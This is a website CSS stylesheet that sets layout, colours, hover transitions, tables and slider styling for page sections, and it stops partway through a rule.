.d_d1_bk2_pic{
    border-radius: 10px;
    overflow: hidden;
}
.d_d1k2top{
    margin-bottom: 24px;
}
.d_d1_bk2_font{
    margin-bottom: 60px;
}
.d_d1_bk2_font h2{
    font-weight: bold;
}
.d_d1_bk2_time p{
    display: inline-block;
}
.d_d1_bk2_time3 p{
    margin-right: 10px;
}
.d_d1_bk2_sp{
    width: 89px;
    text-align: center;
    border-radius: 8px;
    color: #FFFFFF;
    background-color: #0572EC;
}
.d_d1_bk2_sp p{
    padding: 4px 0;
    color: #FFFFFF;
    font-size: 14px;
    line-height:1.5;
}
.d_d1_bk1_list2{
    transition: all 0.36s;
}
.d_d1_bk1_top{
    background-color: #FFFFFF;
}
.d_d1_bk1_color{
    color: #707070;
}
.d_d1_bk1_ul2{
    box-shadow: 0px 0px 16px 2px rgba(40, 95, 147, 0.1);
    border-radius: 12px;
    margin: 0 auto;
    overflow: hidden;
    width: fit-content;
}
.d_d1_bk2_time2{
    font-family: 'montserratregular' !important;
}
.d_d1k2pic{
    position: relative;
    width: 100%;
}
.d_d1_bk2_pic img{
    top: 0;
    left: 0;
    width: 100%;
}
.d_d1_bk2_pic img:first-child{
    position: relative;
}
.d_d1_bk2_pic img:nth-of-type(2){
    height: 100%;
    position: absolute;
}


.d_f2_bk1_ul2 .t_annavzi a{
    font-size: 16px;
    color: #707070;
}
.d_d1_bk1_ul2 .t_annavzi a{
    font-size: 16px;
    color: #707070;
}
/* lis-f2 */
.d_f2_bk1_top {

}
.d_f2_bk2_li{
    padding-bottom: 60px;
    padding-top: 58px;
    width: 50%;
    border-bottom:1px solid #DBDBDB ;
    position: relative;
}
.d_f2_bk2_time{
    display: inline-block;
}
.d_f2_bk2_color{
    font-family: 'montserratlight' !important;
    color: #707070;
}
.d_f2_bk2_color1{
    margin-top: 24px;
    font-weight:bold;
}
.d_f2_bk2_span{
    font-size: 14px;
    font-weight: 300;
    line-height: 1.1;
}
.d_f2_bk2_p1{
    margin-top: 34px;
    display: block;
}
.d_f2_bk2_main{
    padding-right: 80px;
}
.d_f2_bk1_list2{
    transition: all 0.36s;
}
.d_f2_bk1_ul2{
    box-shadow: 0px 0px 16px 2px rgba(40, 95, 147, 0.1);
    border-radius: 12px;
    margin: 0 auto;
    overflow: hidden;
    width: fit-content;
}
.d_f2_bk1_color{
    color: #707070;
}
.d_f2_bk2_img {
    margin-left: 8px;
    position: relative;
    width: 14px;
    height: 26px;
    top: 6px;
}
.d_f2_bk2_img img{
    width: 100%;
    position: absolute;
}
.d_f2_bk2_img img:nth-of-type(2){
    opacity: 0;
}
.d_f2_bk2_p1{
    transition: all 0.36s;
}
.d_f2_bk2_img img{
    transition: all 0.36s;
}
.d_f2_bk2_color1{
    transition: all 0.36s;
}
.d_f2_bk2_color p{
    color: #000000;
}
/* lis-f3 */
.d_f3_bk1_list2{
    transition: all 0.36s;
}
.d_f3_bk1_color{
    color: #707070;
}
.d_f3_bk1_ul2{
    box-shadow: 0px 0px 16px 2px rgba(40, 95, 147, 0.1);
    border-radius: 12px;
    margin: 0 auto;
    overflow: hidden;
    width: fit-content;
}
.d_f3_bk1_top {
    transition: all 0.36s;
}
.d_f3_bk1_ul2 .t_annavzi a{
    font-size:20px;
    color: #333;
}
.d_f3_bk2_sub1 p{
    height: 103px;
    overflow: hidden;
}
.d_f3_bk2_more{
    transition: all 0.36s;
}
.d_f3_bk2_more img{
    width:15px;
    position: relative;
    padding-bottom: 4px;
}
.d_f3_bk2_more img:nth-of-type(2){
    position: absolute;
}

.t_f3k2pic img{
    top: 0;
    left: 0;
    width: 100%;
    transition: all 0.36s;
}
.t_f3k2pic img:first-child{
    position: relative;
}
.t_f3k2pic img:nth-of-type(2){
    position: absolute;
    height: 100%;
}
.d_f3k2main:hover .t_f3k2pic img{
    transform: scale(1.05);
}
.t_f3k2pic{
    border-radius: 10px;
    width: 50%;
    overflow: hidden;
    position: relative;
}
.d_f3_bk2_sub{
    margin-top: 28px;
    display: block;
}
.t_f3k2pic2{
    margin-left: 8px;
    position: relative;
    width: 14px;
    height: 26px;
}
.t_f3k2pic2 img{
    top: 6px;
    width: 100%;
    position: absolute;
    transition: all 0.36s;
}
.t_f3k2pic2 img:nth-of-type(2){
    opacity: 0;
}
.d_f3_bk2_more p{
    transition: all 0.36s;
}
.d_f3_bk1_top:hover .d_f3_bk1_color{
    color:#0572EC;
}
.d_f3_bk1_color{
    transition: all 0.36s;
}

/* f4 */
.d_f4_bk1_head{
    margin-top: 56px;
}
.d_f4_bk1_head h2{
    font-weight: bold;
    font-size: 36px;
    line-height: 1.5;
    color: #333333;
}
.d_f4_top a{
    color:#999999;
}
.d_f4_top::before{
    content: '>';
    position: absolute;
    left: -13px;
    font-size: 14px;
    color:#999999;
    line-height: 1.5;
}


.yxedr_active .d_f4_bk2_a{
    margin-top: 20px;
    margin-bottom:58px ;
}
.d_f4_bk2_p{
    color: #5D6769;
    transition: all 0.36s;
}
.d_f4_bk3_span{
    transition: all 0.36s;
}
.d_f4_bk3_color{
    color: #333333;
}
.d_f4_bk3_a{
    margin-top: 16px;
}
.d_f4_bk3_bottom{
    margin-top: 24px;
}


/* e1 */

.d_e1k1le{
    width:36.458333%;
}
.d_e1k1rg{
    width: 63.541667%;
    padding-right :calc(50vw - 700px);
    padding-left: 140px;
}
.d_e1k2body{
    background:#F8F9FC;
    padding: 30px;
    border-radius: 10px;
    display: flex;
    align-items: center;
}
.d_e1k2pic {
    border-radius: 10px;
    width: 42%;
    overflow: hidden;
}
.d_e1k2picd_e1k2pic img{
    width: 100%;
}
.d_e1k2rg{
    padding-left: 40px;
    width: 58%;
}
.d_e1k2li{
    border-radius: 10px;
    background: #F8F9FC;
    overflow: hidden;
    margin-bottom: 28px;
}
.d_e1_bk2_color{
    font-weight:bold;
}
.d_e1_bk2_wenzi p{
    margin-top:8px;
}
.d_e1k2anniu .t_anbtnxin{
    font-size: 14px;
    line-height: 40px;
}
.d_e1k2anniu .t_anbtnbox{
    width: 122px;
}
.d_e1k2anniu {
    margin-top: 26px;
}
.d_e1_bk2_tel{
    margin-top: 30px;
}
.d_e1_bk2_tel {
    margin-right: 60px;
    font-size: 18px;
    line-height: 22px;
    font-family: 'montserratregular' !important;
    color: #FFFFFF;
}
.d_e1_bk2_tel img{
    padding-left: 55px;
    margin-right:10px ;
}
.d_e1_bk2_home{
    margin-top: 28px;
    margin-bottom: 24px;
}
.d_e1_bk2_tel span{
    margin-left: 10px;
}
.d_e1_bk2_home p{
    font-family: 'montserratregular' !important;
    color: #FFFFFF;
}
.t_pagduan .d_c3_bk3_more2 p{
    line-height: 28px;
    transition: all 0.36s;
}
.d_c3_bk3_pic{
    margin-left: 5px;
    width: 14px;
    height: 28px;
    position: relative;
}
.d_c3_bk3_pic img{
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    transition: all 0.36s;
}
.d_c3_bk3_pic img:nth-of-type(2){
    opacity: 0;    
}

.d_d1_bk1_top a{
    font-size: 20px;
    line-height: 80px;
    display: block;
    margin: 0 34px;
    position: relative;
}
.d_d1_bk1_top a::before{
    content: '';
    background-color: #0572EC;
    height: 1px;
    width:0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    bottom: 0;
    opacity:0;
    transition: all 0.36s;
}
.d_d1_bk1_top a:hover::before{
    opacity: 1;  
    width: 100%;
}
.d_d1_bk1_top:hover .d_d1_bk1_color{
    color: #0572EC;
}

.d_c2_bk1_pic{
    position: absolute;
}
.d_c2_content{
    position: relative;
}
.d_c2_bk1_pic::before{
    content: '';
    background-color:#E5E5E5;
    width: 100%;
    z-index: -1;
    position: absolute;
    height: 460px;
}
.d_f2_bk2_main::after{
    content: '';
    background-color: #0572EC;
    width:0;
    position: absolute;
    height: 1px;
    bottom: 0;
    opacity: 0;
    transition: all 0.36s;
}
.d_f2_bk2_color{
    transition: all 0.36s;
}
.d_f3k2main::after{
    content: '';
    background: #0572EC;
    width:0;
    position: absolute;
    height: 1px;
    bottom: 0;
    opacity: 1;
    left: 50px;
    transition: all 0.36s;
}

.d_f3k2li{
    position: relative;
}
.d_d2_bk2_top{
    position: relative;
}
.d_d2_bk2_pic{
    position: relative;
}
.d_d2_bk2_pic img{
    top: 0;
    left: 0;
    width: 100%;
}
.d_d2_bk2_pic img:nth-of-type(2n){
    height: 100%;
    position: absolute;
}
.d_d1_bk2_body .d_d1_bk2_time{
    align-self: flex-end;
    width: 100%;
}
/* lis - end  */
/* tammy - start */
.t_b1k3xin .t_fonth4{
    font-weight: bold;
    margin-bottom: 17px;
}
.t_b1k3ic{
    width: 160px;
    margin: 0 auto;
    margin-bottom: 36px;
    position: relative;
}
@keyframes icmove {
    0%{
        top: 0;
    }
    50%{
        top: -10px;
    }
    100%{
        top: 0;
    }
}
.t_b1k3xin{
    text-align: center;
    padding: 50px 20px 68px;
    height: 100%;
}
.t_b1k3xin .t_pagduan{
    margin-bottom: 54px;
}
.t_b1k3ul .slick-track{
    display: flex;
    align-items: stretch;
}
.t_b1k3li a{
    display: block;
    height: 100%;
}
/* b2 */
.t_b2k1li{
    width: 50%;
    padding: 0 17px;
    margin-bottom: 34px;
}
.t_b2k1ul{
    margin: 0 -17px;
    margin-bottom: -34px;
}
.t_b2k1xin{
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    border-radius: 10px;
    padding: 47px 44px 33px;
    height: 100%;
    transition: all 0.36s;
}
.t_b2k1le{
    width: 194px;
    padding: 20px;
    padding-top: 45px;
}
.t_b2k1pic{
    width: 100%;
}
.t_b2k1rg{
    width: calc(100% - 194px);
    padding-left: 30px;
    height: 100%;
    position: relative;
}
.t_b2k1rg .t_pagduan p{
    line-height: 1.5;
}
.t_more2 .t_anmorezi{
    color: #0572EC;
}
.t_b2k1rg .t_b2k1font18{
    color: #A6A6A6;
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 17px;
}
.t_b2k1rg .t_fonth3{
    margin-bottom: 10px;
}
.t_b2moreb{
    height: 24px;
}
.t_b2k1ul{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.t_b2k1li a{
    display: block;
    height: 100%;
}
.t_b2k1rg .t_pagduan{
    margin-bottom: 25px;
}
.t_b2moreb .t_anmore{
    position: absolute;
    bottom: 0;
}
/* b3 */
.t_b3k1rg{
    width: 691px;
    text-align: center;
    font-size: 0;
}
.t_b3k1le{
    width: calc(100% - 691px);
    padding-right: 57px;
}
.t_b3k1pic{
    display: inline-block;
    max-width: 100%;
}
.t_b3k1vid{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}
.t_b3k1vid img{
    width: 100%;
}
.t_b3k1ic{
    width: 68px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}
.t_b3k1ic img{
    width: 100%;
}
.t_b3k1le .t_duan18{
    margin-bottom: 53px;
}
.t_b3k2sou{
    width: 592px;
    max-width: 100%;
    background: #F8FAFD;
    border-radius: 10px;
    padding: 0 26px;
    margin-bottom: 24px;
}
.t_b3k2ic{
    width: 24px;
}
.t_b3k2ic img{
    width: 100%;
    transition: all 0.36s;
}
.t_b3k2le{
    width: calc(100% - 24px);
    padding-right: 10px;
}
.t_b3k2le input{
    width: 100%;
    line-height: 60px;
    color: #707070;
    font-size: 18px;
}
.t_b3k2ic a{
    display: block;
    line-height: 60px;
}
.t_b3k2xi{
    font-size: 14px;
    color: #707070;
    line-height: 1.5;
    margin-bottom: 40px;
}
.t_b3k2ble,.t_b3k2yin{
    width: 24.17%;
    padding-right: 72px;
}
.t_b3k2brg{
    width: 75.83%;
    height: 598px;
}
.t_b3k2lan{
    color: #0572EC;
    font-size: 14px;
    line-height: 1.75;
    cursor: pointer;
}
.t_b3k3{
    background: #F7FCFF;
}
.t_b3k3li{
    cursor: pointer;
    position: relative;
}
.t_b3k3zi{
    color: #707070;
    font-size: 20px;
    line-height: 68px;
    padding: 0 10px;
    position: relative;
    transition: all 0.36s;
}
.t_b3k3li{
    padding: 0 38px;
}
.t_b3k3zi::before{
    content: '';
    background: #0572EC;
    width: 0;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.36s;
    opacity: 0;
    border-radius: 1px;
}
.t_b3k3li.on .t_b3k3zi{
    color: #0572EC;
}
.t_b3k3li.on .t_b3k3zi::before{
    width: 100%;
    opacity: 1;
}
.t_b3k3ul{
    background: #fff;
    box-shadow: 0px 0px 16px 2px rgba(40, 95, 147, 0.1);
    border-radius: 12px;
    display: inline-block;
}
.t_b3k3dao{
    text-align: center;
    font-size: 0;
}
.t_b3k4ic{
    width: 24px;
    line-height: 36px;
}
.t_b3k4ic img{
    width: 100%;
}
.t_b3k4rg{
    width: calc(100% - 24px);
    padding-left: 23px;
}
.t_b3k4rg .t_fonth4{
    font-weight: bold;
    margin-bottom: 14px;
}
.t_b3k4rg .t_pagduan p{
    color: #333;
    line-height: 1.7;
}
.t_b3k4li{
    width: 33.333333%;
    padding: 0 30px;
    margin-bottom: 69px;
}
.t_b3k4ul{
    margin: 0 -30px;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    padding-top: 28px;
    margin-bottom: -69px;
}
.t_b3k6pic{
    width: 1160px;
    margin: 0 auto;
    border-radius: 20px;
    background: #C4C4C4;
    overflow: hidden;
    max-width: 100%;
}
.t_b3k6pic img{
    width: 100%;
}
.t_b3k6{
    text-align: center;
}
.t_b3k3{
    position: relative;
}
.t_b3k3bg{
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}
.t_b3k3bg img{
    width: 100%;
}
.t_b3lie{
    position: relative;
    z-index: 4;
}
.t_b3k7le{
    width: 246px;
}
.t_b3k7rg{
    width: calc(100% - 246px);
    padding-left: 100px;
}
.t_b3k7onerg{
    width: 12px;
    height: 12px;
    position: relative;
}
.t_b3k7onerg::before,.t_b3k7onerg::after{
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #0572EC;
    border-radius: 1px;
    transition: all 0.36s;
}
.t_b3k7onerg::before{
    height: 100%;
    width: 2px;
}
.t_b3k7onezi{
    font-size: 18px;
    color: #142637;
    line-height: 1.5;
    transition: all 0.36s;
    width: calc(100% - 12px);
}
.t_b3k7one{
    padding: 24px 32px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    transition: all 0.36s;
}
.t_b3k7errg{
    width: 14px;
    height: 14px;
    position: relative;
}
.t_b3k7errg img{
    position: absolute;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) rotate(180deg);
    transition: all 0.36s;
}
.t_b3k7errg img:nth-of-type(2){
    opacity: 0;
}
.t_b3k7erzi{
    font-size: 16px;
    color: #707070;
    line-height: 2;
    transition: all 0.36s;
}
.t_b3k7er {
    padding: 0 32px;
}
.t_b3k7erhe {
    display: flex;
    align-items: center;
    cursor: pointer;
}
.t_b3k7erzi{
    width: calc(100% - 14px);
}
.t_b3k7sanzi{
    font-size: 14px;
    color: #707070;
    line-height: 1.5;
    transition: all 0.36s;
}
.t_b3k7sanli {
    padding-left: 17px;
    margin-bottom: 11px;
}
.t_b3k7onerg,.t_b3k7errg{
    opacity: 0;
    pointer-events: none;
}
.t_b3k7li.t_b3haschild .t_b3k7onerg,
.t_b3k7erli.t_b3haschild .t_b3k7errg{
    opacity: 1;
    pointer-events: all;
}
.t_b3k7san{
    display: none;
}
.t_b3k7er{
    display: none;
}
.t_b3k7li a{
    display: block;
}
.t_b3k7li.on .t_b3k7one{
    background: #0572EC;
}
.t_b3k7li.on .t_b3k7onezi{
    color: #fff;
}
.t_b3k7li.on .t_b3k7onerg::before,
.t_b3k7li.on .t_b3k7onerg::after{
    background: #fff;
}
.t_b3k7erli.on .t_b3k7erzi{
    color: #0572EC;
}
.t_b3k7erli.on .t_b3k7errg img:nth-of-type(2) {
    opacity: 1;
}
.t_b3k7erli.on .t_b3k7errg img:first-of-type {
    opacity: 0;
}
.t_b3k7sanli.on .t_b3k7sanzi{
    color: #0572EC;
}
.t_b3k7erli.on .t_b3k7errg img{
    transform: translate(-50%,-50%);
}
.t_b3k7li.on .t_b3k7onerg::before{
    opacity: 0;
}
.t_b3k7er {
    padding-top: 20px;
    padding-bottom: 37px;
}
.t_b3k7erli {
    margin-bottom: 11px;
}
.t_b3k7san {
    padding-top: 14px;
    padding-bottom: 11px;
}
.t_b3k7sanli:last-child{
    margin-bottom: 0;
}
.t_b3k7top{
    background: #D5DFEF;
    border-radius: 10px;
}
.t_b3k7top .t_b3k7th{
    font-size: 18px;
    color: #142637;
    line-height: 60px;
    text-align: center;
    white-space: nowrap;
}
.t_b3k7th,.t_b3k7td{
    width: calc(100% / var(--table-width));
}
.t_b3k7th:first-of-type,.t_b3k7td:first-of-type{
    width:  calc(200% / var(--table-width));
}
.t_b3k7top,.t_b3k7tr{
    display: flex;
    justify-content: space-between;
    align-items: stretch;
    transition: all 0.36s;
}
.t_b3k7td1 a{
    color: #0572EC;
}
.t_b3k7td{
    display: flex;
    align-items: center;
    padding: 44px 8px;
    text-align: center;
    justify-content: center;
    color: #707070;
    font-size: 18px;
    line-height: 1.5;
}
.t_b3k7td.t_b3k7td1{
    justify-content: flex-start;
}
.t_b3k7loaddown{
    cursor: pointer;
}
.t_b3k7tr{
    border-bottom: 1px solid #EDEDED;
}
.t_b3k2ic{
    width: 16px;
    line-height: 27px;
}
.t_b3k2ic img{
    width: 100%;
}
.t_b3k2top .t_b3k2wen{
    color: #142637;
}
.t_b3k2wen {
    color: #707070;
    font-size: 18px;
    line-height: 1.5;
}
.t_b3k2he{
    width: 16px;
    height: 16px;
    border-radius: 4px;
    border: 1px solid #BBBBBB;
    transition: all 0.36s;
    position: absolute;
    left: 0;
    top: 5.5px;
    text-align: center;
}
.t_b3k2he .iconfont{
    font-size: 14px;
    line-height: 14px;
    transition: all 0.36s;
    opacity: 0;
    color: #fff;
}
.t_b3k2zi{
    position: relative;
    padding-left: 32px;
}
.t_b3k2top.on .t_b3k2he{
    border: 1px solid #0572EC;
    background: #0572EC;
}
.t_b3k2top.on .t_b3k2he .iconfont{
    opacity: 1;
}
.b3k2xiali.on .t_b3k2he{
    border: 1px solid #0572EC;
    background: #0572EC;
}
.b3k2xiali.on .t_b3k2he .iconfont{
    opacity: 1;
}
.t_b3k2lali.on .t_b3k2ic img{
    transform: rotate(0);
}
.t_b3k2lali .t_b3k2ic img{
    transform: rotate(180deg);
    position: relative;
    top: -2px;
}
.t_b3k2top{
    cursor: pointer;
    padding: 9px 0;
}
.b3k2xiali{
    cursor: pointer;
    padding: 4px 0;
}
.t_b3k2xiazh .t_anbtnxin {
    font-size: 14px;
    line-height: 35px;
}
.t_b3k2xiazh .t_anbtnbox {
    width: 77px;
}
.t_b3k2xiazh {
    display: none;
    padding-bottom: 16px;
}
.t_b3k2yin{
    margin-bottom: 8px;
}
.t_b3k2xia {
    margin-bottom: 12px;
}
.t_b3k2xin.hide1 .t_b3k2ble{
    display: none;
}
.t_b3k2xin.hide1 .t_b3k2brg{
    width: 100%;
}

.t_b3k7top, .t_b3k7tr {
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
.t_b3k2topul {
    border-radius: 10px;
    padding: 0 32px;
    /* background: #D5DFEF; */
    overflow: hidden;
}
.thead{
    border-radius: 10px;
    /* padding: 0 32px;
    background: #D5DFEF; */
    overflow: hidden;
}
.t_b3k2topul .t_b3k2th{
    background: #D5DFEF;
}
.t_b3k2th:first-child{
    border-radius: 10px 0 0 10px;
    overflow: hidden;
}
.t_b3k2th:last-child{
    border-radius: 0 10px 10px 0;
    overflow: hidden;
}
/* .t_b3k2topul::before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background: #D5DFEF;
    border-radius: 10px;
    overflow: hidden;
} */

.t_b3k2topul .t_b3k2th {
    font-size: 18px;
    color: #142637;
    line-height: 58px;
    text-align: center;
    white-space: nowrap;
    position: relative;
    z-index: 2;
}
.t_b3k7th, .t_b3k7td {
    width: calc(100% / var(--table-width));
}
.t_b3k2th,.t_b3k2td{
    min-width: 160px;
    /* display: inline-block; */
    float: none;
    font-weight: normal;
    padding: 0 17px;
}
.t_b3k2topul .t_b3k2th.t_b3k2th1{
    text-align: left;
}
/* .t_b3k2th2,.t_b3k2th3,.t_b3k2th5,.t_b3k2th6,.t_b3k2th8,.t_b3k2th9,.t_b3k2th11{
    min-width: 120px;
}
.t_b3k2td2,.t_b3k2td3,.t_b3k2td5,.t_b3k2td6,.t_b3k2td8,.t_b3k2td9,.t_b3k2td11{
    min-width: 120px;
}
.t_b3k2th7{
    min-width: 220px;
}
.t_b3k2td7{
    min-width: 220px;
} */
.t_b3k2topul{
    white-space: nowrap;
    position: relative;
}
.t_b3k2td a{
    color: #0572EC;
}
.t_b3k2td{
    font-size: 18px;
    color: #707070;
    line-height: 1.5;
    text-align: center;
    padding: 31.5px 17px;
}
.t_b3k2td.t_b3k2td1{
    text-align: left;
}
.t_b3k2trul{
    padding: 0 32px;
}
.t_b3k2trul{
    position: relative;
}
.t_b3k2td{
    position: relative;
}
.t_b3k2trul .t_b3k2td::before{
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    background: #EDEDED;
    bottom: 0;
    left: 0;
}
.t_b3k2trul{
    transition: all 0.36s;
}
.t_b3k2th1,.t_b3k2td1{
    margin-left: 15px;
}
/* b4 */
.t_b4k1le{
    width: 54.8%;
}
.t_b4k1pic{
    width: 100%;
    border-radius: 20px;
    overflow: hidden;
}
.t_b4k1rg{
    width: 45.2%;
    padding-left: 60px;
}
.t_b4k1rg .t_pagduan p{
    line-height: 1.75;
}
.t_b4k1rg .t_font30{
    margin-bottom: 27px;
}
.t_b4k1rg .t_pagduan{
    margin-bottom: 40px;
}
.t_b4k1xin{
    display: flex;
    align-items: center;
}
.tb4k1ul .slick-prev,.tb4k1ul .slick-next{
    width: 48px;
    height: 48px;
    z-index: 4;
}
.tb4k1ul .slick-prev::before,.tb4k1ul .slick-next::before{
    content: url(../images/a_icon_0b4.svg);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) scale(1.2);
    transition: all 0.36s;
}
.tb4k1ul .slick-prev::after,.tb4k1ul .slick-next::after{
    content: url(../images/a_icon_0b42.svg);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) scale(1.2);
    transition: all 0.36s;
    opacity: 0;
}
.tb4k1ul .slick-prev::before,.tb4k1ul .slick-prev::after{
    transform: translate(-50%,-50%) rotate(180deg) scale(1.2);
}
.tb4k1ul .slick-prev{
    left: -100px;
}
.tb4k1ul .slick-next{
    right: -100px;
}
.t_b4k1li{
    display: none;
}
.t_b4k1li:first-child{
    display: block;
}
/* b5 */
.t_b5k1le{
    width: 49.3%;
}
.t_b5k1pic,.t_b5k1vid{
    width: 100%;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    z-index: 1;
}
.t_b5k1vid{
    cursor: pointer;
}
.t_b5k1rg{
    width: 50.7%;
    padding-left: 105px;
    padding-top: 40px;
}
.t_b5k1zi{
    font-size: 16px;
    color: #000;
    line-height: 40px;
    min-width: 112px;
    text-align: center;
    padding: 0 20px;
    background: #ECF1F8;
    border-radius: 5px;
}
.t_b5k1l{
    padding: 0 9px;
    margin-bottom: 21px;
}
.t_b5k1ul{
    margin: 0 -9px;
}
.t_b5k1rg .t_fonth2.t_jianxia2{
    margin-bottom: 24px;
}
.t_b5k1rg .t_duan18{
    margin-bottom: 42px;
}
.t_b5k2{
    background: #F7FCFF;
}
.t_b5k4le{
    width: 37%;
}
.t_b5k4li{
    background: #fff;
    box-shadow: 0px 0px 16px 2px rgba(5, 114, 236, 0.1);
    border-radius: 20px;
    position: relative;
    padding: 32px;
    margin-bottom: 40px;
    cursor: pointer;
}
.t_b5k4li::before{
    content: '';
    position: absolute;
    width: 1px;
    height: calc(100% - 60px);
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #0572EC;
    transition: all 0.36s;
    opacity: 0;
}
.t_b5k4li.on::before{
    opacity: 1;
}
.t_b5k4ic{
    width: 78px;
    position: relative;
    top: 3px;
}
.t_b5k4rg{
    width: calc(100% - 78px);
    padding-left: 28px;
    padding-right: 16px;
}
.t_b5k4rg .t_fonth4{
    color: #142637;
    margin-bottom: 12px;
}
.t_b5k4rg .t_pagduan p{
    color: #707070;
    line-height: 1.5;
}
.t_b5k4rg .t_pagduan{
    height: 48px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.t_b5k4ul{
    position: relative;
}
.t_b5k4li.on+.t_b5k4li{
    opacity: .6;
}
.t_b5k4li.on+.t_b5k4li+.t_b5k4li{
    opacity: .4;
}
.t_b5k4wrg{
    width: 63%;
    padding-left: 117px;
    padding-top: 22px;
}
.t_b5k4lipic{
    width: 100%;
}
.t_b5k4nr{
    width: 100%;
}
.t_b5k4nr img{
    width: 100%;
}
.t_b5k4lipic{
    display: none;
}
.t_b5k4lipic:first-child{
    display: block;
}
.t_b5k4ul{
    height: 580px;
    padding: 20px;
    margin: -20px;
    overflow: hidden!important;
}
.t_b5k4ul .mCustomScrollBox,.t_b5k4ul .mCSB_container{
    overflow: visible;
}
.t_b5k4ul .mCSB_outside+.mCSB_scrollTools{
    opacity: 0!important;
}
/* c4 */
.t_xiban{
    background: #F1F4F9;
}
.t_xibanmian .t_mianli a{
    color: #999;
}
.t_xibanmian .t_mianli::before{
    color: #999;
}
.t_xiwen .t_font36{
    color: #333;
    margin-bottom: 37px;
}
.t_xitime{
    color: #666;
    font-size: 16px;
    line-height: 1.7;
}
.t_xitime span{
    padding-left: 14px;
}
.t_xiban{
    height: 260px;
    position: relative;
}
.t_xibanmian {
    padding-top: 11px;
}
.t_xibanwen{
    position: absolute;
    top: calc(50% + 14px);
    transform: translateY(-50%);
    width: 100%;
}
.t_c4k1rg{
    width: 240px;
}
.t_c4k1rg .t_fonth4{
    font-weight: bold;
    margin-bottom: 28px;
}
.t_c4k1zi{
    font-size: 16px;
    color: #000;
    line-height: 1.75;
    transition: all 0.36s;
}
.t_c4k1ic {
    width: 16px;
    height: 16px;
    position: relative;
    top: 6px;
}
.t_c4k1ic img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
    transition: all 0.36s;
}
.t_c4k1ic img:nth-of-type(2){
    opacity: 0;
}
.t_c4k1li{
    border-bottom: 1px solid #D0D0D0;
    margin-bottom: 22px;
}
.t_c4k1xin.clearfix {
    padding: 5px 0;
}
.t_c4k1le{
    width: calc(100% - 240px);
    padding-right: 160px;
}
.t_c4k1le .t_pagduan p{
    color: #5D6769;
}
.yxedr_active ol, .yxedr_active ul {
    padding-inline-start: 24px;
}
.yxedr_active ul li::marker {
    color: #707070;
}
.t_c4k2li{
    width: 33.333333%;
    padding: 0 17px;
}
.t_c4k2ul{
    margin: 0 -17px;
}
.t_c4k2xin{
    border-radius: 10px;
    box-shadow: 0px 0px 7px 2px rgba(41, 47, 103, 0.1);
    padding:27px 45px 48px;
}
.t_c4k2ic{
    width: 24px;
    margin-bottom: 15px;
}
.t_c4k2ic img{
    width: 100%;
}
.t_c4k2xin .t_fonth4{
    font-weight: bold;
    margin-bottom: 14px;
}
.t_c4k2xin .t_pagduan p{
    color: #333;
}
.t_c4k2ul{
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
}
.t_c4k2xin{
    height: 100%;
}
.t_c4k3table .t_b3k7th1,.t_c4k3table .t_b3k7td1 {
    max-width: calc(100% - 156px);
    min-width: 370px;
}
.t_c4k3table .t_b3k7th2,.t_c4k3table .t_b3k7td2{
    width: 156px;
}
.t_c4k3table .t_b3k7th,.t_c4k3table .t_b3k7td {
    padding: 0 40px;
}
.t_c4k3table .t_b3k7td {
    padding: 26px 40px;
}
.t_b3k7top, .t_b3k7tr {
    display: flex;
    justify-content: space-between;
    align-items: stretch;
}
.t_c4k3table .t_b3k7top::before,.t_c4k3table .t_b3k7top::after,
.t_c4k3table .t_b3k7tr::before,.t_c4k3table .t_b3k7tr::after{
    display: none;
}
/* d3 */
.t_d3k1le{
    width: 48.3%;
    position: relative;
}
.t_d3k1rg{
    width: 51.7%;
    padding-left: 130px;
    padding-top: 42px;
}
.t_d3k1bg{
    width: 109%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.t_d3k1bg img{
    width: 100%;
}
.t_b5k1vid::before,.t_b3k1vid::before{
    content: '';
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.2);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}
.t_d3k1ic{
    width: 50px;
    margin-bottom: 21px;
}
.t_d3k1ic img{
    width: 100%;
}
.t_d3k1rg .t_fonth2{
    color: #000;
    margin-bottom: 28px;
}
.t_d3k1rg .t_pagduan p{
    line-height: 1.75;
}
.t_d3k2li{
    border-bottom: 1px solid #E9E9E9;
}
.t_d3k2li .d_c3k3list{
    padding-right:147px;
}
.t_d3k2wen{
    padding: 36px 0;
}
.t_d3k2time{
    font-size: 16px;
    color: #A6ABB1;
    line-height: 1.5;
    font-family: 'montserratregular'!important;
    margin-bottom: 6px;
}
.t_d3k2li .t_fonth4{
    font-weight: bold;
    color: #000;
    transition: all 0.36s;
    margin-bottom: 13px;
}
.t_d3k2li .t_pagduan p{
    line-height: 1.5;
}
.t_anmore2 .t_anmorezi{
    color: #000;
}
.t_d3k2ic img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
